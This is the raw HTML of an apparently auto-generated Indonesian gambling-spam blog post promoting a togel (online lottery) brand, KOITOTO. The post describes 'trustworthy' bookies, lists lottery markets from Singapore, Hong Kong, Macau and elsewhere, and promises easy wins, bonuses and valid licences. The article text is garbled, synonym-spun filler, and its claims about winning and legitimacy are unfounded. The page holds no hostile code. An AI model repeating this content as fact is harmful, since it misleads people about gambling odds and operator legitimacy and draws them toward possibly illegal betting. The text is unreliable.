!important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://kohlscouponsprintablenow.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://kohlscouponsprintablenow.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://kohlscouponsprintablenow.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://kohlscouponsprintablenow.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://kohlscouponsprintablenow.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://kohlscouponsprintablenow.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://kohlscouponsprintablenow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://kohlscouponsprintablenow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://kohlscouponsprintablenow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://kohlscouponsprintablenow.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://kohlscouponsprintablenow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kohlscouponsprintablenow.com/wp-json/wp/v2/posts/914" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kohlscouponsprintablenow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://kohlscouponsprintablenow.com/?p=914' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-alor-barat-daya/?amp=1"><link rel="amphtml" href="https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-alor-barat-daya/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style></head>

<body class="wp-singular post-template-default single single-post postid-914 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://kohlscouponsprintablenow.com/" rel="home">Kohlscouponsprintablenow</a></p>
												<p class="site-description">Daftar Bandar Togel Terpercaya</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-994" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-994"><a href="https://kohlscouponsprintablenow.com/category/bandar-togel/">Bandar Togel</a></li>
<li id="menu-item-995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-995"><a href="https://kohlscouponsprintablenow.com/category/togel-online/">Togel Online</a></li>
<li id="menu-item-996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-996"><a href="https://kohlscouponsprintablenow.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-997"><a href="https://kohlscouponsprintablenow.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-998"><a href="https://kohlscouponsprintablenow.com/category/taruhan-nba/">Taruhan NBA</a></li>
<li id="menu-item-999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-999"><a href="https://kohlscouponsprintablenow.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a></li>
<li id="menu-item-1000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1000"><a href="https://kohlscouponsprintablenow.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-914" class="post-914 post type-post status-publish format-standard hentry category-bandar-togel tag-koitoto">
	<header class="entry-header">
		<h1 class="entry-title">Persyaratan Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Alor Barat Daya</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><strong><a href="https://kohlscouponsprintablenow.com/">KOITOTO</a></strong> &#8211; Cari tempat untuk bermain togel yang cocok sama dengan kemauan memang tidaklah selama-lamanya terus membantu. Karenanya terdapat banyak biro judi togel waktu ini yang telah bekerja di internet tapi tidak semuanya bandar punyai pelayanan bermutu maka dari itu dirasakan tak kan cukup memberikan kepuasan. Kebalikannya, kalau anda masuk di bandar togel online alternatif terpercaya serta terbaik, pastinya anda dapat peroleh sejumlah keuntungan dan kepuasan ingat bandar bisa dipercaya selalu sediakan pasaran sah dan paling komplet di Indonesia sebagai satu diantaranya agunan yang akan memberinya pengalaman lebih buat bettor bermain taruhan togel online.<br />
Dalam judi togel, sekarang telah ada bermacam macam tipe pasaran yang bisa dimainkan. Tiap-tiap pasaran togel biasanya tidak punya ketidaksamaan yang penting. Namun sesungguhnya, semasing pasaran togel memiliki berbagai hal yang berlainan, sebutlah dari kesempatan kemenangannya, agenda keluaran togel maupun sejumlah hal lain seperti jenis model bermainnya. Karena itu, dengan menyuguhkan banyak pasaran togel sah buat member-nya, bandar togel online bisa dipercaya mengharapkan service judi yang diberi sudah sama dengan yang diperlukan oleh anggota atau banyak penjudi yang tergabung didalamnya.<br />
Nach, jikalau anda memanglah terasa masih sukar mendapati agen judi togel yang cocok dan bisa dipercaya, bagusnya saat sebelum tergabung anda perlu ketahui dahulu beberapa syarat-syarat atau beberapa ciri yang umumnya dipunyai oleh bandar togel online dapat dipercaya. Karena tidak sama dengan biasanya agen judi togel lain, bandar toto yang bisa dipercaya tentunya miliki berapa banyak persyaratan teristimewa serta tidak sama dari broker judi secara umum hingga sering selalu bikin siapa saja togelers selalu ketarik dan ingin tahu buat coba masuk didalamnya.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-11" src="https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg" alt="KOITOTO" width="840" height="480" srcset="https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg 840w, https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl-300x171.jpg 300w, https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl-768x439.jpg 768w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /></p>
<p>Buat beberapa togelers di Indonesia sendiri, bermain di bandar togel online paling dipercaya yaitu satu impian paling besar. Karenanya kecuali dapat memasangkan taruhan togel dengan gampang dalam tiap harinya, memutuskan masuk di bandar dapat dipercaya pula selalu sangatlah mempunyai potensi berikan seberapa banyak keuntungan atau keuntungan yang sangat atraktif. Manalagi, buat masuk dengan biro judi togel paling dipercaya juga tidak membuat beberapa calon peserta sukar melakukan karena pelayanan daftar yang disajikan pastilah terus memberi dukungan sepanjang 24 jam non-stop sehari-harinya.<br />
Beberapa Persyaratan Privat Bandar Togel Online Paling dipercaya yang Perlu Anda Pahami<br />
Ketahui ciri-ciri atau persyaratan suatu bandar permainan judi togel memang dapat jadi modal penting dan baik sekali bagi beberapa bettor yang hendak mulai judi togel. Karena dengan mengerti banyak beberapa ciri bandar togel alternatif terunggul, automatic bettor dapat semakin hati-hati dalam tentukan satu diantara yang amat tepat maka dari itu tidak salah memutuskan. Nach, buat mengenali kayak apa persyaratan privat bandar togel online bisa dipercaya secara mudah, berikut kami jelaskan deretan infonya:<br />
o Menyediakan Pasaran Sah yang Komplet<br />
Salah satunya persyaratan teristimewa dari bandar togel online paling dipercaya tentu merupakan selalu siapkan pasaran sah yang lebih komplet. Saat ini telah banyak biro judi togel tersebar luas di internet, sayang tidak semuanya bandar taruhan togel selalu punya pasaran yang komplet buat anggotanya maka dari itu belum terjaga bisa memberikan kepuasan. Lain dengan broker judi togel online yang paling dipercaya yang sedianya selalu mendatangkan pasaran togel lebih komplet dari beragam type alternatif amat sah, di mana itu juga bisa menguntungkan tertentu buat anggota.<br />
o Layanan Memberi dukungan 24 Jam Non stop<br />
Menjadi pemasok pelayanan togel terhebat, bandar togel online dapat dipercaya pastilah  punyai pelayanan benar-benar menyuport sepanjang 24 jam dan sebagai satu diantaranya tanda-tanda uniknya. Karena punyai pelayanan 24 jam non stop, karenanya tak bakal sukar bagi para bettor selanjutnya untuk main togel kapan saja di bandar dapat dipercaya karena tidak akan yang bernama limit waktu. Bahkan juga, atas pelayanan 24 jam itu seluruh bettor dapat mendaftarkan account togel dan masuk kapan pun lebih ringan.<br />
o Situs Ringan dan Aman buat Dicapai<br />
Jika anda pengin ketahui atau meyakinkan kwalitas dari suatu bandar permainan judi togel online, karena itu anda dapat kenali akses websitenya. Sebab umumnya, salah satunya persyaratan atau ciri-ciri dari bandar togel online paling dipercaya ialah terus mempunyai situs gampang dicapai dan  terjaga sangatlah aman. Semuanya itu tidak lain sebab bandar togel dapat dipercaya punya web yang begitu berkualitas dengan ditopang mekanisme terbaik maka tidak susah dicapai tiap member-nya buat bermain togel online.<br />
o Jenis Permainan Togel Bermacam<br />
Bukan hanya cukup hanya menyiapkan pasaran yang komplet saja, tapi bandar togel online dapat dipercaya  memberi beberapa jenis permainan togel yang paling bermacam. Permainan-permainan togel terunggul juga dapat beberapa penjudi mencari lewat pasaran togel mana saja yang segalanya tersuguh komplet di agen judi togel bisa dipercaya. Manalagi, sehubungan seluruh tipe permainan togel memiliki kemungkinan menang dan keuntungan yang relatif tidak serupa, jadi anda dapat mencoba dengan pilih berapa banyak type permainan togel yang sekarang siap di bandar taruhan togel dapat dipercaya buat dapat anda optimalkan dengan bagus.<br />
o Memiliki Pelbagai Type Deposit<br />
Ada ciri-ciri serta syarat-syarat pribadi dari bandar togel online dapat dipercaya yang mesti anda kenali yaitu punyai beberapa model deposit. Bermacam opsi deposit yang disiapkan oleh bandar taruhan togel paling dipercaya sudah pasti begitu berfaedah untuk menolong membuat lebih mudah peserta deposit sebelumnya menempatkan taruhan togel didalamnya. Mengenai sejumlah alternatif model deposit yang siap di broker judi togel bisa dipercaya di antaranya seperti rekening bank Indonesia, dompet digital maupun deposit pulsa.<br />
Lisensi Sah yang Dipunyai Bandar Togel Online Dapat dipercaya di Indonesia<br />
Ketaksamaan bandar togel online dapat dipercaya di Indonesia dengan beberapa umumnya bandar togel lain adalah menurut dari legitimasinya. Sebab tidak seperti bandar togel pada biasanya, agen judi togel dapat dipercaya tentu sudah ditopang dengan suatu lisensi sah yang didapatkan dari instansi internasional maka punya ijin bekerja yang pasti. Nach, untungnya kalau anda masuk dengan agen judi togel yang bersertifikasi sah yaitu taruhan judi togel yang disajikan didalamnya pastilah selalu bisa dicapai dengan gampang serta aman tiada perlu panik ada halangan apa saja.<br />
Sebuah lisensi sah yang dipunyai bandar togel online paling dipercaya tentunya pun memberikan indikasi bagaimana kualitas pelayanan judi togel yang disiapkannya itu. Sebab buat faksi bandar taruhan togel bisa dipercaya, lisensi sah adalah satu diantaranya perihal yang telah semestinya buat dipunyai lantaran dapat menanggung keyakinan semuanya pesertanya yang dapat main togel semakin nyaman tanpa ada penting merisaukan perihal keamanan.<br />
Rata-rata, bandar togel online dapat dipercaya yang sudah kantongi lisensi sah mengeklaim taruhan togel tidak ada bagian penyimpangan sedikitpun yang bakalan menimbulkan kerugian banyak bettor. Apabila dalam terhubung taruhan togel sejumlah peserta mendapati halangan atau persoalan kapan saja, jadi peserta itu langsung bisa mengabari pelayanan layanan konsumen biro judi togel dapat dipercaya di mana tentunya selalu bekerja sepanjang 24 jam penuh dalam tiap harinya.<br />
Daftar Pasaran Sah Sangat Komplet Bandar Togel Online Dapat dipercaya 2023<br />
Masuk awal mula tahun 2023, pasti makin banyak pecinta judi togel online yang coba peruntungannya pada taruhan ini. Karena itu, biar pelayanan togel yang disajikan sukses membuat beberapa togelers senang, biro judi togel paling dipercaya akan selalu berikan daftar pasaran togel sah yang komplet maka berikan kelapangan anggota memastikan pasang taruhannya di pasaran togel opsi terunggul mana saja. Lantas, akan halnya beberapa daftar pasaran sah sangat komplet yang waktu ini disajikan oleh bandar togel online dapat dipercaya 2023 antara lain sebagaimana berikut:<br />
o Togel Singapore (SGP)<br />
Pasaran togel sah yang terpopuler pertama dari bandar togel online bisa dipercaya yakni togel Singapore atau SGP. Togel Singapore atau Singapore pools ini dipercayai sebagai model pasaran togel pertama-kali yang dikenalkan sudah lama hingga lumrah bila namanya lebih akrab dibandingkan dengan pasaran togel lain sekarang. cuma ada 5x pengeluaran togel Singapore dari tiap-tiap minggunya, akan tetapi togel SGP sendiri tidak sepi pencinta karena diyakini dapat berikan banyak kemungkinan keuntungan maupun kemenangan yang besar sekali.<br />
o Togel Hongkong (HK)<br />
Macam pasaran togel sah dan terpilih selanjutnya di mana tentunya pula disiapkan bandar togel online paling dipercaya adalah togel Hongkong atau HK pools. Togel Hongkong udah ada sudah lama di Indonesia serta jadi pasaran paling besar ke-2  seusai Singapore pools. Kelebihan pokok dari pasaran togel Hongkong ini diantaranya disebabkan memiliki agenda pasaran dalam tiap harinya dan pengeluaran togel Hongkong ini dapat didatangkan tiap-tiap jam 23:00 WIB.<br />
o Togel Toto Macau<br />
Apabila cari pasaran terhebat buat anda permainkan melalui bandar togel online paling dipercaya, jadi alternatif yang paling pas buat anda coba sekarang ini yaitu togel toto macau. Togel macau atau yang di kenal juga berikut nama macau pools ini sesuatu pasaran yang unik dan semakin menarik lantaran menyiapkan keluaran togel dengan agenda makin banyak. Bagaimana tak, dalam tiap satu harinya pasaran togel ini memberi sekalian 4 waktu pengeluaran yang beda maka lebih meringankan beberapa penjudi atau bettor yang menunjuk pasaran toto macau untuk pasang taruhan dengan beberapa pilihan waktu.<br />
o Togel Sydney<br />
Semua bettor pengagum togel tentulah sudah kenal pasaran togel Sydney, satu diantaranya pasaran togel terunggul yang banyak pula disenangi banyak togelers di tanah air. Karena togel Sydney berikan skedul keluaran tiap-tiap hari serta result togel terdapat di waktu 13:50 WIB. Dalam pada itu,, soal menarik lain yang terus ada di pasaran togel Sydney ini merupakan punyai jenis macam permainan togel yang cukup komplet maka dari itu dapat disinkronkan banyak penjudi yang pengin taruhan togel di pasaran Sydney ini.<br />
o Togel Cambodia / Kamboja<br />
Nama togel Cambodia atau kamboja kemungkinan tak terdengar sefamiliar macam-macam pasaran lain seperti toto macau, SGP atau HK. Namun, beberapa dari banyak togel mania yang pilih pasang taruhan pada togel Kamboja ini sebab dipandang sangat luar biasa serta dapat memberinya kesempatan hoki lebih bagus. Selain tersebut, pasaran togel Cambodia  miliki agenda keluaran waktu 11:00 WIB yang termasuk benar-benar gampang dituruti tiap-tiap beberapa pengagum togel di tanah air.<br />
o Togel Taiwan<br />
Opsi pasaran togel terhebat serta sah sesudah itu dari bandar togel online paling dipercaya di mana bisa juga anda tentukan yakni togel Taiwan. Pasaran togel Taiwan memiliki susunan pengeluaran nomor togel yang bagus serta ringan diterka maka banyak juga yang berpikiran bila mainkan togel pasaran Taiwan ini bisa memberi kesempatan menang bertambah besar. Di sisi lainnya, togel Taiwan pun memiliki jejeran macam-macam atau model permainan togel cukup bervariasi yang pasti sangat atraktif dan patut buat anda coba.<br />
Untungnya Main di Bandar Togel Online Dapat dipercaya dengan Pasaran Terkomplet<br />
Broker judi togel yang sediakan pasaran komplet melalui pelayanan togel terbaik pastinya bisa memberinya banyak faedah atau keuntungan untuk tiap-tiap pesertanya. Jadi tersebut buat beberapa togelers selalu dianjurkan buat cuma pilih tergabung di bandar togel yang dapat dipercaya saja lantaran pelayanan togel yang disiapkannya nyata terbukti lebih memberikan kepuasan dengan sejumlah pasaran luar biasa yang didatangkan.<br />
Tapi, ada banyak juga beberapa penjudi togel yang belum ketahui banyak kayak apa saja kelebihan atau keuntungan yang dapat diraih dari bandar dapat dipercaya yang sediakan pasaran terkomplet itu, terkecuali dengan mencoba sendiri. Untuk memperjelas, baca berikut di bawah ini sejumlah keuntungan yang sangat bagus bila main di bandar togel online dapat dipercaya dengan pasaran terkomplet, salah satunya:<br />
o Mudah Mendapat Kemenangan<br />
Satu soal yang pasti sangat beri keuntungan jika bagaimana anda masuk dengan bandar togel online bisa dipercaya ialah gampang meraih kemenangan. Bagaimana tidak, untuk mendapati kesempatan terbaik mencapai kemenangan saat bermain judi togel online, tiap-tiap bettor dapat tentukan atau tetapkan buat pasang taruhan di type pasaran mana pun. Manalagi, pasaran togel yang didatangkan oleh agen judi togel bisa dipercaya pasti sebagai pasaran togel alternatif yang bisa punyai kesempatan kemenangan begitu besar.<br />
o Lebih Ditanggung Memberi kepuasan<br />
Main di bandar togel online paling dipercaya yang sediakan pasaran terkomplet sudah tentu benar-benar beri keuntungan beberapa penjudi didalamnya disebabkan lebih ditanggung memberikan kepuasan. Apabila mana satu pasaran yang bettor putuskan masih kurang maksimum berikan kepuasan, karena itu beberapa tipe pasaran togel lain bisa pula dicoba. Lebih-lebih lagi sebab masing-masing tipe pasaran togel lantas pastinya memberinya berapa banyak keuntungan yang relatif.<br />
o Memberikan Pengalaman Taruhan Togel Lebih Baik<br />
Untungnya jikamana anda bermain di bandar togel online bisa dipercaya ialah karena terus sanggup berikan pengalaman taruhan lebih bagus ingat dapat jumlahnya macam-macam pasaran yang disiapkan. Berlainan dengan biasanya biro judi togel yang lain tidak memiliki pasaran komplet di mana belumlah pasti bisa menanggung kepuasan anggotanya sebab opsi yang disajikan ada sedikit atau terbatas.<br />
o Judi Togel Simpel Dimainkan Kapan saja<br />
Ini sebagai kelebihan sangat menarik dan mengesankan bila bermain pada bandar togel online paling dipercaya. Di mana, pasaran togel terkomplet yang disuguhi oleh bandar paling dipercaya itu jelas selalu enteng dijangkau dengan pelayanan 24 jam non stop sehari-harinya. Bukan hanya membantu karena service akses 24 jam saja, kelapangan lain main di bandar togel yang dapat dipercaya pun ditunjang dengan akses yang udah dukungan buat semua tipe feature apa saja.<br />
o Banyak Bonus serta Promosi<br />
Bonus serta promosi jadi keuntungan menarik serta amat mengesankan yang selalu didatangkan oleh bandar togel online tiap harinya. Karena, lewat berapa banyak penawaran bonus dan promosi, automatis tiap anggota yang main togel bukan sekedar bakal mendapati keuntungan dari bayaran menang saja. Ditambahkan lagi sejumlah bonus yang disajikan bandar togel dapat dipercaya juga komplet serta pastinya bisa didapat seluruhnya anggota sah didalamnya.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/a5ecb8e6931d8581daf0f4a0cbdb997f4250b7fb36bf34a947f11e38f1b18709?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a5ecb8e6931d8581daf0f4a0cbdb997f4250b7fb36bf34a947f11e38f1b18709?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://kohlscouponsprintablenow.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-alor-barat-daya/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-21T08:22:29+00:00">January 21, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://kohlscouponsprintablenow.com/category/bandar-togel/" rel="category tag">Bandar Togel</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://kohlscouponsprintablenow.com/tag/koitoto/" rel="tag">KOITOTO</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-914 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-seberida/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Persyaratan Bandar Togel Online Dapat dipercaya dengan Pasaran Sah di Seberida</span></a></div><div class="nav-next"><a href="https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-lalonggasumeeto/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Syarat-syarat Bandar Togel Online Dapat dipercaya dengan Pasaran Sah di Lalonggasumeeto</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://kohlscouponsprintablenow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/01/'>January 2025</a></li>
